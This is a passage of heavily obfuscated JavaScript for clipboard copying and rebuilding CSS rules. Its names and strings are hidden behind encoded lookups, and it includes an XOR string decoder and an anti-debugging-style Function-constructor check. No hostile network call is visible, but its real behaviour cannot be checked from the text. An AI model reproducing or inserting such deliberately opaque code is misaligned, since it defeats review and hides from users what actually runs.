_0x1fb4fd[_0x27a501('pypN',0x14b0,0x3548,0x22e6,0x1dae)](_0x1fb4fd[_0x483038(-0x7f8,0xff9,0x4ff,'tdNd',0x3e0)](_0x1fb4fd[_0x319562(-0x408,0x6b1,'g[iY',0xe6b,0x890)](_0x1fb4fd[_0x319562(0x121d,0x1f63,'2tg#',0xbc3,0x160e)](_0x1fb4fd[_0x483038(0x2e37,0x216e,0x21c6,'gLCz',0x3122)](_0x400467,'\x20'),_0x535ed3),'{'),_0x3dc047[_0x483038(0x2793,0xc1a,0x1135,'5tDe',0x21f2)](';')),'}');}}}}},'');}function copyToClipboard(_0x225651){function _0xbe67c7(_0x31ffbd,_0x473ae8,_0xe62d6e,_0x366702,_0x1a90e4){return _0x2470d1(_0x31ffbd-0x127,_0x473ae8-0x1ae,_0x473ae8-0x656,_0x1a90e4,_0x1a90e4-0x8d);}function _0x3c78db(_0x5291cd,_0x4299d2,_0x51af02,_0x36c1ec,_0x4f9504){return _0xabb78d(_0x36c1ec,_0x4299d2-0x2d,_0x4299d2-0x2b6,_0x36c1ec-0x3a,_0x4f9504-0x193);}function _0x1aa1b7(_0x25be52,_0x453f5a,_0x552ff7,_0x18c891,_0x1a6f30){return _0x71caa1(_0x25be52-0x14a,_0x453f5a-0x1b6,_0x18c891- -0x27c,_0x25be52,_0x1a6f30-0x1a1);}var _0x23961f={'dqkvG':function(_0x85592c,_0x1e22b0){return _0x85592c(_0x1e22b0);},'XYDta':_0x1aa1b7('nu)6',0x1adb,0x106c,0x3d4,0x4db)+_0x1aa1b7('VTwM',0x1e1c,0x1aba,0x1fd5,0x1051)+_0xbe67c7(0x7b6,0x97e,-0xb94,0x57d,'!Yts')+_0x3c78db(0x22cd,0x2e65,0x41bf,'Bp1M',0x2264)+_0x46932d(0x96e,'JMx]',0x16b8,0x1717,0xc61),'InQbu':function(_0x42ed8b){return _0x42ed8b();},'JhLwN':_0xbe67c7(0x2197,0x25fc,0x1891,0x2460,'mK)l')+_0x46932d(0x2766,'mK)l',0xe24,0x208c,0x163c)+'4','rVSSh':_0x1df9fc(0x2c3c,'ovSf',0x1bcc,0x840,0x1763)+'b','XlvAB':function(_0x22d95d,_0x1c2b33){return _0x22d95d(_0x1c2b33);},'RBHug':function(_0x17eb70,_0x1b70f7){return _0x17eb70&&_0x1b70f7;},'ZBBlK':function(_0x5ba00c,_0x31fd8e){return _0x5ba00c==_0x31fd8e;},'QUPCr':function(_0x25d85c,_0x54ee22){return _0x25d85c==_0x54ee22;},'dsmoe':function(_0x5f031e,_0x43e658){return _0x5f031e+_0x43e658;},'kawwo':_0xbe67c7(0x1242,0x1c69,0x1d08,0x27d0,'5tDe'),'NHPDw':_0x1aa1b7('mK)l',0x1c38,0x3a6a,0x2aed,0x1a4d),'LPmTa':_0xbe67c7(0x1d7e,0x2f83,0x193f,0x328b,'ovSf')+_0xbe67c7(0x24ba,0xda5,0xbec,0x1692,'&W06')+'t','HYQCF':_0x1aa1b7('$DHH',0x93b,0x174a,0x1858,0xd45)+_0x1aa1b7('Y8E^',0x2565,0xfc5,0x25ae,0x14c5)+'2','gNEkw':function(_0x10ccd9,_0x427e89){return _0x10ccd9(_0x427e89);},'KXAUH':function(_0x4571fc,_0x489cc5){return _0x4571fc===_0x489cc5;},'Bhdre':_0x3c78db(0x1feb,0x1339,0xc9f,'aWYv',0xb95)+'t','IqWNo':function(_0x3a1dc3,_0x1e8494){return _0x3a1dc3<_0x1e8494;},'mpJNj':function(_0x1c81fd,_0x164fc4){return _0x1c81fd^_0x164fc4;},'UJKei':function(_0x49e69e,_0x2a13bb){return _0x49e69e%_0x2a13bb;},'koDlb':_0x1df9fc(0x20b8,'mK)l',0x3390,0x4926,0x3cbc),'glYgx':_0x3c78db(0x1da0,0x309d,0x2a55,'sFvl',0x2a58),'IDLyH':_0x46932d(0x1c4a,'&W06',0x3d5,0x12e8,0x1719),'PXJxn':function(_0x497f4b,_0x4b37e4){return _0x497f4b!==_0x4b37e4;},'eHGRC':_0xbe67c7(0xdef,0x227e,0x2e77,0xd6d,']DXx'),'KWhLs':_0x3c78db(0x3247,0x2d00,0x2d54,'ZIet',0x360f)+_0x3c78db(-0x63d,0x10e9,-0x25b,'$DHH',0xc96),'jlqOk':_0x1aa1b7('Bp1M',0x2e1e,0x204d,0x2bc6,0x4316),'YLBzE':_0x1aa1b7('e9hj',0xc67,0x2844,0x196f,0x1a91),'zpLDJ':function(_0x2a07d6,_0x414eef){return _0x2a07d6===_0x414eef;},'iZJSA':_0xbe67c7(0x3141,0x19f2,0x13ef,0x2708,'$DHH'),'lHmkg':_0x3c78db(0x27a4,0x10d2,0xf64,'tdNd',-0x10e)};function _0x46932d(_0x1c014c,_0xc56f1b,_0x4bc557,_0x11ddf8,_0xbc8174){return _0x71caa1(_0x1c014c-0x12,_0xc56f1b-0x17d,_0xbc8174- -0x221,_0xc56f1b,_0xbc8174-0xd9);}function _0x1df9fc(_0x45c591,_0x64182a,_0x23c6b6,_0x44d10e,_0x6a1a4d){return _0x29ccd5(_0x45c591-0x159,_0x23c6b6- -0x7f,_0x23c6b6-0x53,_0x64182a,_0x6a1a4d-0xff);}if(window[_0x1aa1b7('Y8E^',0x1e2f,0x72c,0x103f,-0x6dd)+_0x1aa1b7('Xsop',0x3ad0,0x1e5b,0x260d,0x289e)+_0x1aa1b7('3W8&',0x89b,0x1977,0x4e4,0xb49)]&&window[_0x3c78db(0x1998,0x106e,0x1a1d,'@i#A',0xf99)+_0x1aa1b7('aCMm',0x13a4,0x1ebc,0x2029,0x1f71)+_0x1aa1b7('ovSf',0x27cd,0x33bc,0x2d53,0x1bcc)][_0x3c78db(0x3ce4,0x257c,0x1961,'3W8&',0x208b)+'ta']){if(_0x23961f[_0x3c78db(0x1874,0x1a32,0x14e5,'aCMm',0xcfa)](_0x23961f[_0x3c78db(0xf9c,0x1640,0x1b29,'Ske1',0x24ac)],_0x23961f[_0x1df9fc(0x14d6,'CgKH',0x1e1e,0x349d,0x1636)]))return clipboardData[_0x46932d(-0xbf8,']DXx',0xc4b,-0x978,0x990)+'ta'](_0x23961f[_0x46932d(0x1db5,'QNp5',-0x6fe,0x13e6,0x8a0)],_0x225651);else{var [_0x5c9b0e,_0x21f45e]=_0x23961f[_0x3c78db(0x1b82,0x27d1,0x30c2,'g[iY',0x211f)](_0x1115a3,[{'data':_0x23961f[_0xbe67c7(0x2320,0x25aa,0x36cc,0x3c26,'gLCz')]}]);return _0x5c9b0e[_0x3c78db(0x1639,0x2153,0x12c6,'wIR0',0x2159)+_0x1df9fc(0x2127,'vxCA',0x1f56,0xb39,0x3675)+'d'](_0x23961f[_0x1aa1b7('5tDe',0xdf1,0x11d0,0x190c,0x2637)](_0x2a9e4d)),_0x5c9b0e;}}else{if(document[_0x3c78db(0x2a39,0x2d8e,0x38b4,'oGVS',0x3fb4)+_0x1aa1b7('hFy]',0x1739,0x3265,0x1c7c,0x29e9)+_0xbe67c7(0x3032,0x26fb,0x3691,0x2432,'q]Rn')+_0x1aa1b7('&W06',0x1379,0x26c6,0x14ee,0xe0c)+'d']&&document[_0x1aa1b7('vxCA',0xeae,0x53a,0x1a47,0xfdf)+_0x1df9fc(0xcb6,'wIR0',0x16eb,0x2b72,0x203)+_0x46932d(0x3c93,'xDs@',0x3c89,0x307a,0x2910)+_0xbe67c7(0x327d,0x3109,0x47e7,0x2ca1,'xDs@')+'d'](_0x23961f[_0x1aa1b7('yW26',0x279e,0x3cc7,0x2941,0x2e6a)])){if(_0x23961f[_0x3c78db(0x15a7,0x7b1,0x5fe,'$DHH',0x122d)](_0x23961f[_0x46932d(-0x44b,'Xsop',0x667,0xb92,0x1184)],_0x23961f[_0x3c78db(0x6a0,0x1a5e,0x1e14,'wIR0',0x1912)])){var _0x342456=_0x23961f[_0x46932d(0x34ba,'ovSf',0x29b4,0x19cf,0x2186)][_0x46932d(0xd41,'&W06',0xf9e,0x1a5b,0x1b10)]('|'),_0x2b3537=-0x4*-0x16f+-0x10f3+-0x1d*-0x63;while(!![]){switch(_0x342456[_0x2b3537++]){case'0':var _0x3e57c1=_0x56aae7[_0xbe67c7(0x1908,0x2714,0x25ef,0x3500,'pypN')+'em'](_0x23961f[_0x1df9fc(0x2651,'XL)$',0x2057,0x1248,0x108a)]);continue;case'1':var _0x1dcd9b=_0x23961f[_0x3c78db(0x2619,0x27ad,0x2164,'Y8E^',0x2999)](_0x532396,_0x23961f[_0x46932d(0x22d1,'5tDe',0x2fac,0x4108,0x2ef5)]);continue;case'2':var _0x1f337b=![];continue;case'3':_0x23961f[_0x3c78db(0x3bb8,0x26b9,0x3987,'5[tP',0x150e)](_0x1dcd9b,!_0x1f337b)&&(_0x1f337b=_0x23961f[_0x1df9fc(0x3e78,'nu)6',0x28d4,0x2af0,0x3e61)](_0x1dcd9b,'2'));continue;case'4':return _0x1f337b;case'5':_0x3e57c1&&(_0x1f337b=_0x23961f[_0xbe67c7(0x15ec,0x772,0x169,0xe4b,'wIR0')](_0x3e57c1,'2'));continue;}break;}}else{var _0x1187ca=document[_0x1aa1b7('gLCz',-0x91,0x9cd,0x545,0xc9)+_0x1aa1b7('5[tP',0x28d4,0x12c1,0x21a4,0x1112)+_0x1aa1b7('q]Rn',0x2fd6,0x31e4,0x1d83,0x2f8d)](_0x23961f[_0x3c78db(0xd3b,0xd77,0x1a4a,'wIR0',0x1c9)]);_0x1187ca[_0x1aa1b7('^LqO',0x30c7,0x2cec,0x243a,0xfa8)+_0x3c78db(0x2daa,0x24d1,0x2c8c,'&W06',0x2d9c)+'t']=_0x225651,_0x1187ca[_0x1aa1b7('5tDe',0x24cd,0x2aaa,0x14ac,0x2426)][_0x1aa1b7('yW26',0x2ffd,0x3d2f,0x3006,0x4754)+_0x1df9fc(0x1d9f,'5tDe',0x2659,0x1ccb,0x10f5)]=_0x23961f[_0x3c78db(0x5e4,0x17ed,0x2c92,'pypN',0xab5)],document[_0x3c78db(-0x947,0x8e9,0xc98,'nu)6',-0xd3f)][_0x1aa1b7('tdNd',0xe33,0x25e7,0x1254,0x277d)+_0x46932d(0x2ef7,'tdNd',0x588,0x139e,0x1cdc)+'d'](_0x1187ca),_0x1187ca[_0x3c78db(0x21b5,0x158f,0x54b,'TVoX',0x101e)+'t']();try{if(_0x23961f[_0x46932d(0x25be,'QNp5',0x3536,0x1a30,0x1e59)](_0x23961f[_0x3c78db(0xb71,0x752,0x1b2b,'g[iY',-0xd7e)],_0x23961f[_0xbe67c7(0x32ac,0x1c57,0x4d7,0x2c22,'wIR0')]))return document[_0x1df9fc(0x215d,'yW26',0x29b6,0x188d,0x2b8c)+_0xbe67c7(0x1bec,0xcd4,-0x35f,0x17cc,'TBtv')+'d'](_0x23961f[_0x3c78db(0x31,0xde6,0x785,'^LqO',0x1bbc)]);else(function(){return![];}[_0x46932d(0x5ba,'TBtv',0x1e9,0x12ba,0x1309)+_0xbe67c7(0x119e,0x24e9,0x19fc,0x237c,'wIR0')+'r'](UddzIA[_0xbe67c7(-0x312,0x986,0xa1d,0xa2c,'Qt#^')](UddzIA[_0x3c78db(0x264d,0x13dd,0x2601,'pypN',0xf53)],UddzIA[_0x3c78db(0x2954,0x238e,0x39be,'aPiG',0x2df5)]))[_0x1df9fc(0x2b49,'3W8&',0x287f,0x1c45,0x1e6b)](UddzIA[_0x46932d(0x1565,'EKtE',0x1d11,0x178f,0x1f1c)]));}catch(_0x5c93aa){if(_0x23961f[_0x1aa1b7('5tDe',-0xf6c,0xa76,0x627,0x8c5)](_0x23961f[_0x1aa1b7('DufB',0x24b2,-0x21,0x1337,0x2213)],_0x23961f[_0x3c78db(0x2fbd,0x2796,0x3cc3,'@VOx',0x344c)]))return![];else _0x23961f[_0x1df9fc(0x29cd,'^LqO',0x2ca7,0x267f,0x2e39)](_0xb32cf4);}finally{if(_0x23961f[_0x1aa1b7('JMx]',0x7de,-0x499,0x4d7,0x645)](_0x23961f[_0xbe67c7(0x1e0d,0x336c,0x2d01,0x36ab,'QNp5')],_0x23961f[_0xbe67c7(0x212b,0x2dd9,0x3ceb,0x1f05,'CgKH')])){var _0x691002=_0x23961f[_0x1aa1b7('gLCz',0x2fb3,0x169b,0x25c1,0x347f)][_0x1df9fc(0x357b,'Ske1',0x2f58,0x455c,0x3dc1)]('|'),_0x2a2e7a=-0x3*-0x6fd+0x1e59*0x1+-0x3350;while(!![]){switch(_0x691002[_0x2a2e7a++]){case'0':var _0x5c8f00=_0x23961f[_0x3c78db(0x1db,0xbd9,0x2161,'Y8E^',0x89d)](_0x4110cb,_0x3b4aa5);continue;case'1':_0x56a33b=_0x23961f[_0xbe67c7(0x408e,0x29b0,0x177a,0x2610,'ovSf')](typeof _0x40f1ed,_0x23961f[_0x3c78db(0x200e,0x2887,0x1207,'#VkK',0x261c)])?_0x1a416e[_0x3c78db(-0x413,0xb7e,0x1000,'ZIet',0xfec)+_0x3c78db(0x2562,0x1b55,0x2d77,'Ske1',0xcb0)](_0x177366):_0x27b3f2[_0x1aa1b7('VTwM',0x1e82,0x2ffc,0x1d45,0xb0e)+_0x46932d(0x1da7,'3W8&',0x6f3,-0x2b5,0xa95)]();continue;case'2':return _0x1aa117;case'3':var _0x52b7e1=_0x5c8f00[_0x1df9fc(0x294d,'JMx]',0x1f26,0x1f1e,0x1c44)+'h'];continue;case'4':var _0x1aa117='';continue;case'5':for(var _0x16b5d3=0x6*0x294+-0x4f*-0x7d+-0x360b*0x1;_0x23961f[_0x3c78db(0x3447,0x2653,0x10bd,'ZIet',0x1edf)](_0x16b5d3,_0x52b7e1);_0x16b5d3++){_0x1aa117+=_0x7dcbeb[_0x3c78db(0x1d56,0x2412,0x18d3,'5[tP',0x211e)+_0x1aa1b7('mK)l',0x37cd,0xf9f,0x2145,0xe3b)+'de'](_0x23961f[_0x1df9fc(0x2866,'wIR0',0x19c9,0x2f85,0x269f)](_0x5c8f00[_0xbe67c7(0x38f7,0x257a,0x2618,0x13ed,'oGVS')+_0x1aa1b7('mK)l',0x36d,0x119e,0xb66,0x1eef)](_0x16b5d3),_0x4be428[_0x1df9fc(0x1930,']DXx',0x189a,0x52c,0x1bba)+_0x1aa1b7('Xsop',0x10b8,0xae7,0x1b0a,0xc52)](_0x8ceef9[_0x1aa1b7('QNp5',0x26c7,0x538,0x158e,0xc55)](_0x23961f[_0xbe67c7(0x2419,0x2eff,0x43ad,0x1a56,'TBtv')](_0x16b5d3,_0x1b9d32[_0xbe67c7(0x2c5a,0x1c84,0x30ba,0xca6,'$DHH')+'h'])))));}continue;}break;}}else document[_0xbe67c7(0x192c,0x1b18,0xc27,0x125f,'Qt#^')][_0x3c78db(0x6f9,0x97f,0x1a4c,'TVoX',0x89b)+_0x46932d(0x227c,'q]Rn',0x3239,0x25cf,0x2e09)+'d'](_0x1187ca);}}}}}function rebuildFastStyled(_0x15d839,_0xee6b0e){function _0x2e7c85(_0x27e299,_0x1beda8,_0x45da7d,_0x42921a,_0x10c770){return _0xabb78d(_0x1beda8,_0x1beda8-0xf3,_0x45da7d- -0x29e,_0x42921a-0x16f,_0x10c770-0x116);}var _0x42d200={'LNnbz':function(_0x36af15,_0x228ff2){return _0x36af15+_0x228ff2;},'ggswj':function(_0x45f62d,_0x5897d8){return _0x45f62d+_0x5897d8;},'jLuCj':function(_0x2e23a9,_0x4cbd45){return _0x2e23a9+_0x4cbd45;},'rJIHO':function(_0x41bb7e,_0x150219){return _0x41bb7e+_0x150219;},'FxLQw':_0x2e7c85(0x22dc,'e9hj',0x2caa,0x2012,0x2695)+_0xa7565c(0x1445,'#VkK',0x1184,0x6a0,0x156)+'\x20','kzLUQ':function(_0x171ec5,_0x3ada61){return _0x171ec5(_0x3ada61);},'Atkga':_0x4490e0('VTwM',0xa32,0xd1c,0xf4b,0x17db)+_0xa7565c(0x2986,'vxCA',0x2437,0x1a63,0x2ebe)+_0x2e7c85(0x53a,'osXG',0x11c7,0x11be,0x2866)+')','gjyOb':_0x2e7c85(0x20a8,'aCMm',0x2e13,0x27d1,0x1d07)+_0x5513f4(0x1681,0xbfa,'@i#A',0x1b31,0x26da)+_0x5513f4(0x13b2,0x1bab,'CgKH',0x278c,0x2d9a)+_0xa7565c(0x1da7,'Bp1M',0x147a,0x22d9,0x19a9)+_0x2e7c85(0x2823,'vxCA',0x1d9c,0x2812,0x6ec)+_0x10d02c(0x1b67,'ZIet',0x681,0x2f38,0x17ce)+_0x2e7c85(0x12ef,'EKtE',0x1c2d,0x2299,0x2255),'AgVwr':_0xa7565c(-0x3ee,'QNp5',0x845,0x1689,0x18ca),'mVPTK':_0xa7565c(-0xe1,'VTwM',0x15a0,0x2bbd,0x9bf),'yNHEA':_0x4490e0('pypN',0x5b7,0x731,0x7c6,-0x5e4),'idPsv':function(_0x369ecc,_0x3284e5){return _0x369ecc(_0x3284e5);},'ibMfC':function(_0x59e1e1){return _0x59e1e1();},'PLIbX':function(_0xf967f1,_0x581ded,_0x35a002){return _0xf967f1(_0x581ded,_0x35a002);},'dOBUh':_0x10d02c(-0xb6f,'Qt#^',-0xc06,0xf5a,0x21e)+_0x4490e0('TVoX',0xb63,0x38b,-0x452,0x39d)+_0x5513f4(0x120f,0xfee,']DXx',0x1812,0x4cf)+_0x4490e0('hFy]',-0x24e,0x6e7,-0xf71,0x1498)+_0x2e7c85(0x1714,'gLCz',0x1681,0x292,0x12ec)+_0x10d02c(0x3be7,'5[tP',0x2745,0x1168,0x2759)+_0x5513f4(0x16d7,0x201d,'@VOx',0xaef,0x2e0)+_0x5513f4(0x1456,0xb5d,'e9hj',0x3e7,-0x70e)+_0xa7565c(0x1c67,'tdNd',0x11be,0x10b9,0x22b5)+_0x4490e0('EKtE',0x1568,0x1e75,0x2482,0x30ce)+_0x2e7c85(0x2129,'aWYv',0x29ab,0x1be1,0x2291)+_0x5513f4(0x1176,-0x322,'&W06',0x1d3,-0xd4a)+_0x4490e0('aPiG',0x2938,0x2608,0x3790,0x339d)+_0x5513f4(0x19cd,0xa11,'KF1#',0x15e4,0x2435)+_0xa7565c(0x2f1b,'Qt#^',0x2818,0x2828,0x1d9c)+_0x5513f4(0x326c,0x327d,'@VOx',0x29fa,0x272f)+_0xa7565c(0x144a,'g[iY',0x1e71,0x2550,0x2f52)+_0x5513f4(-0x6b0,0x11fb,'gLCz',0x664,0xe0)+_0x4490e0('aWYv',0x64d,0xb7f,-0x71d,0x98e)+_0x2e7c85(0xf02,'hFy]',0x22c4,0x209b,0x2e0c)+_0x5513f4(0x7b2,0x2830,'yW26',0x1156,0x1deb)+_0x2e7c85(0x2285,'ZIet',0x1d1b,0xbe1,0x11ea)+_0x2e7c85(0x46d,'pypN',0x18a0,0x2307,0x254b)+_0x10d02c(0x2685,'@i#A',0x131b,0x2b92,0x2a06)+_0x10d02c(0x12bc,'EKtE',0x1ab5,0x19da,0x2978)+_0x2e7c85(0x1a94,'Xsop',0x157f,0xc72,0x28f9)+_0x5513f4(0x4d9,0x7,'^LqO',0x127a,0xf07),'CNhhE':_0xa7565c(0x2551,'VTwM',0x118f,0x10f7,0x168b)+_0x2e7c85(0x2d3b,'g[iY',0x2855,0x2c39,0x32d9)+_0x5513f4(0xb38,0x286c,'yxCh',0x1b06,0x2c8e)+_0x4490e0('gLCz',0x67e,0xda4,-0x408,0x2253)+_0x4490e0('$DHH',0x2b43,0x1ead,0x17c7,0x32d4)+_0x2e7c85(0xe57,'6vtP',0xff3,0x8f1,-0x697)+_0x10d02c(0x247,'pypN',0x1f1b,0x269a,0x178d)+_0x4490e0('Y8E^',0xb89,0xa3d,-0x812,-0x828)+_0x5513f4(-0x419,0x18ef,'yW26',0x23e,0xad2)+_0xa7565c(0x1db3,'TBtv',0x29eb,0x2310,0x406f)+_0x4490e0('5[tP',0x1e89,0xaab,-0xb8c,0xa4d)+_0x2e7c85(0x20b2,'yW26',0x2c71,0x28b0,0x21ac)+_0xa7565c(0x3f2,'sFvl',0xb7,0x879,0x13f7)+_0x2e7c85(0x1676,'wIR0',0xce0,0xd01,-0x6ce)+_0x2e7c85(0x182b,'aCMm',0x1191,0x2695,0x896)+_0x2e7c85(0xf99,'KF1#',0x20b6,0x20d8,0x2faa)+_0x5513f4(0x35bd,0x296b,'CgKH',0x262a,0x131c)+_0x2e7c85(0x2756,'aCMm',0x2ac4,0x3e45,0x2fe5)+_0x2e7c85(0xc65,'!Yts',0x5bb,-0x94,0x9cb)+_0x5513f4(0x1d00,0x30d7,'Bp1M',0x23c9,0x1d7c)+_0x5513f4(0xdc5,0x2bb,'nu)6',0x13a9,0x185c)+_0xa7565c(0x2ad3,'@i#A',0x1666,0x2783,0x2095)+_0x5513f4(0xac9,0x1b16,']DXx',0xf80,0x14d3)+_0x5513f4(0x1e54,0x1dc8,'@i#A',0x1937,0x27d8)+_0x2e7c85(0xb19,'Ske1',0x1a25,0x28e1,0x1e3c)+_0xa7565c(0xbf3,'yW26',0x14a1,0x6e3,0x2e0)+_0x5513f4(0x2c8a,0x2fcc,'tdNd',0x2239,0x1df0)+_0xa7565c(0xa1f,'tdNd',0xf75,0x243,0x1825)+_0x2e7c85(0x115c,'VTwM',0xcad,0xc18,0x2200)+_0x4490e0('JMx]',0x3412,0x206a,0x37e0,0x23b5)+_0x2e7c85(-0x575,'gLCz',0xfbf,0x1e70,0x213c)+_0x5513f4(0x134d,0x24d7,'e9hj',0x245d,0x12d7)+_0x10d02c(0xfa0,'JMx]',-0x13a5,0x942,0x380)+_0x10d02c(0x3afc,'TBtv',0xcc1,0x1a9e,0x23f9)+_0x5513f4(0x1639,-0x258,'VTwM',0x7b4,0x1437)+_0x10d02c(0x2ae7,'EKtE',0x5d7,0x6bf,0x171c)+_0x10d02c(0x119a,'Xsop',-0x531,0x803,0xecd)+_0x4490e0('ovSf',0x892,0xda8,0x2419,0x1063)+_0x5513f4(0x14dd,0x13a8,'6vtP',0x1663,0xb68)+_0x5513f4(0x1d14,0x23b0,'sFvl',0x26f5,0x1f9d)+_0xa7565c(0x1299,'JMx]',0x947,0x1455,-0x55f)+_0x5513f4(0x1827,0x18a,'aCMm',0x5e8,-0xa00)+_0x5513f4(0x124e,0x1d52,'Xsop',0x1f43,0x2232)+_0x4490e0('q]Rn',0x1cb9,0x2cda,0x38f5,0x3689)+_0x2e7c85(0x17d9,'tdNd',0xae,0x856,-0x10b1)+_0x5513f4(0x1a6f,0x2216,'xDs@',0x1b51,0x764)+_0x2e7c85(-0x81c,'yW26',0xd77,-0x98c,0x1cb2)+_0x2e7c85(0x26dd,'2tg#',0x2ae9,0x214e,0x3d68)+_0x2e7c85(0x226c,'Qt#^',0x1cce,0x2e38,0x2c4b)+_0x4490e0('ZIet',0x429,0x87b,0x1e2b,0x1ab0)+_0xa7565c(0x18ef,'xDs@',0x1b1b,0x19e9,0x1c82)+_0x2e7c85(-0x13d7,'aWYv',0x255,0xd31,0x3f7)+_0x10d02c(0x452c,'ZIet',0x1a78,0x372d,0x2f54)+_0xa7565c(0x824,'e9hj',0x15cc,0x1dcd,0x101e)+_0x10d02c(0x2758,'3W8&',0x37d8,0x35e3,0x2802)+_0x10d02c(0x1a88,'g[iY',-0x1ca,0x798,0xf1b)+_0x4490e0('wIR0',-0x113,0x2ef,-0x10fa,0x16d)+_0xa7565c(0x5d6,'3W8&',0x545,-0x69a,0x131c)+_0x2e7c85(0x3b43,'aCMm',0x2ac8,0x2242,0x3b5b)+_0x10d02c(0x2172,'aPiG',0x205a,-0x606,0x9f2)+_0x2e7c85(0xa3b,'!Yts',0x145e,0x2a54,0x69b)+_0x10d02c(0x2171,'wIR0',0x22eb,0x36e3,0x2f8d)+_0x2e7c85(0x22a5,'JMx]',0x1631,0xa36,0x34b),'hfCRO':_0x10d02c(0x23a3,'TBtv',0x2919,0x32b8,0x1f3e),'QegSg':function(_0x1d003d,_0x4cb873){return _0x1d003d!==_0x4cb873;},'KJpLc':_0x5513f4(0x983,-0x506,'2tg#',0xd47,0xfd8),'cTSGI':function(_0x27a9e5,_0x17fed7){return _0x27a9e5===_0x17fed7;},'VEGwm':_0x10d02c(0x2666,'aCMm',0x1e14,0x10a8,0x1b57),'xqBgM':_0x10d02c(0x19e2,'5[tP',0x1eb5,0x109c,0x802),'IXzfq':function(_0x39015e,_0x3867ca){return _0x39015e!==_0x3867ca;},'iUGiN':_0x4490e0('sFvl',0x11f5,0x51b,-0x6ac,0x20d),'gxDCW':function(_0x5f3ba5,_0x4fe97a){return _0x5f3ba5!==_0x4fe97a;},'IQzbt':_0x10d02c(0x1cc8,'@VOx',0xa58,0x18e4,0x20f3),'CpQOo':function(_0xd4c249,_0x38ffe6){return _0xd4c249+_0x38ffe6;},'WpSpa':function(_0x2863a9,_0x17f8f5){return _0x2863a9||_0x17f8f5;}};function _0x10d02c(_0x17db1d,_0x1754ed,_0x5ea9ac,_0x2a722f,_0x10744f){return _0x2470d1(_0x17db1d-0x151,_0x1754ed-0x16e,_0x10744f-0x2ad,_0x1754ed,_0x10744f-0x67);}function _0x4490e0(_0x133a09,_0x3d7826,_0x591c7a,_0x18bdff,_0x364283){return _0x29ccd5(_0x133a09-0x1cf,_0x591c7a- -0x712,_0x591c7a-0xb9,_0x133a09,_0x364283-0x1b2);}function _0xa7565c(_0x501d92,_0x4b2f9b,_0x497c4e,_0x57505e,_0x458796){return _0xabb78d(_0x4b2f9b,_0x4b2f9b-0x1e4,_0x497c4e- -0x1cf,_0x57505e-0x35,_0x458796-0x157);}function _0x5513f4(_0x59bf18,_0x5d6d54,_0x1373f6,_0x2b7537,_0x5537c2){return _0xc02652(_0x59bf18-0x1f0,_0x1373f6,_0x1373f6-0x1b5,_0x2b7537-0x8b,_0x2b7537-0xf0);}return _0x15d839[_0x10d02c(0x5b8,'@i#A',0x25af,0x160c,0x1064)](_0x5f0c89=>{function _0x5bee79(_0x2472da,_0x3281f3,_0x1a4e9b,_0x15dcce,_0x1b2e10){return _0x2e7c85(_0x2472da-0x12c,_0x1a4e9b,_0x2472da-0x4a4,_0x15dcce-0x1a,_0x1b2e10-0x1e1);}function _0x31dba9(_0x5e7d89,_0x1d81f7,_0xfdd698,_0x27f191,_0x36857c){return _0x2e7c85(_0x5e7d89-0x1b5,_0x27f191,_0x36857c- -0xf1,_0x27f191-0x1e,_0x36857c-0x3f);}function _0x123982(_0x28bf23,_0x377cab,_0x4c649d,_0x442b93,_0x428fa4){return _0x10d02c(_0x28bf23-0x12d,_0x428fa4,_0x4c649d-0x161,_0x442b93-0xa,_0x442b93- -0xb);}function _0x39d5ac(_0x34b352,_0x5a5536,_0x27dd58,_0x460413,_0x30ee4a){return _0x2e7c85(_0x34b352-0x55,_0x460413,_0x27dd58-0x346,_0x460413-0xdf,_0x30ee4a-0x13a);}function _0x241d2d(_0x433d82,_0x16aaab,_0x46c003,_0x323df9,_0xdc6d69){return _0x4490e0(_0x323df9,_0x16aaab-0x1a7,_0xdc6d69-0x244,_0x323df9-0x12f,_0xdc6d69-0x75);}var _0x4ec827={'HhrVb':_0x42d200[_0x5bee79(0x32f4,0x2d5e,'^LqO',0x3592,0x1e9c)],'VwQQI':_0x42d200[_0x5bee79(0x2c24,0x3616,'5tDe',0x215a,0x2e45)],'JXswx':function(_0x4e394f,_0x52796f){function _0x53552a(_0x31cc4e,_0x45fbd4,_0x12f5a9,_0x2cefae,_0x51ea7b){return _0x5bee79(_0x2cefae- -0x10b,_0x45fbd4-0x48,_0x31cc4e,_0x2cefae-0x11e,_0x51ea7b-0xee);}return _0x42d200[_0x53552a('hFy]',0x218f,0x60f,0x17ef,0x1b1d)](_0x4e394f,_0x52796f);},'EbJQH':_0x42d200[_0x241d2d(0x2a45,0x26c5,0xec0,'aWYv',0x158c)],'bzRoi':function(_0x378a99,_0xbe262e){function _0x43eef5(_0x1edaf3,_0x3abc9c,_0xba0c0,_0x240577,_0x473b03){return _0x123982(_0x1edaf3-0x16d,_0x3abc9c-0xae,_0xba0c0-0x159,_0x1edaf3-0x2cf,_0x473b03);}return _0x42d200[_0x43eef5(0x3235,0x4605,0x3bf7,0x4062,'oGVS')](_0x378a99,_0xbe262e);},'RNypC':_0x42d200[_0x31dba9(0x13e8,0x7e3,-0x6f0,'6vtP',0x6df)],'EipMu':_0x42d200[_0x39d5ac(0x1a30,0x1f23,0x1646,'5[tP',0x27ab)],'Vzzrz':function(_0x24326d,_0xb79f79){function _0x3adb1a(_0x3dfe1e,_0x17389d,_0x19e2e0,_0x58955c,_0x49284){return _0x31dba9(_0x3dfe1e-0xcf,_0x17389d-0xd1,_0x19e2e0-0x4c,_0x3dfe1e,_0x58955c-0x1e9);}return _0x42d200[_0x3adb1a('@i#A',0x1bbf,0xee9,0x1e86,0x2909)](_0x24326d,_0xb79f79);},'CuMWT':function(_0x27b50d){function _0x30807b(_0x154bf0,_0x3a0896,_0x205fb6,_0x494a84,_0x43fbac){return _0x31dba9(_0x154bf0-0x1bd,_0x3a0896-0x5a,_0x205fb6-0xfb,_0x154bf0,_0x43fbac-0x69c);}return _0x42d200[_0x30807b('TBtv',0x2ee7,0x1dab,0xf41,0x1828)](_0x27b50d);},'naECG':function(_0x28ee13,_0x413538,_0xb91a33){function _0x5cd133(_0x36a8c6,_0x3c2d5d,_0x27332b,_0x448b67,_0x4ddb11){return _0x39d5ac(_0x36a8c6-0x6e,_0x3c2d5d-0x140,_0x4ddb11- -0x460,_0x27332b,_0x4ddb11-0x8c);}return 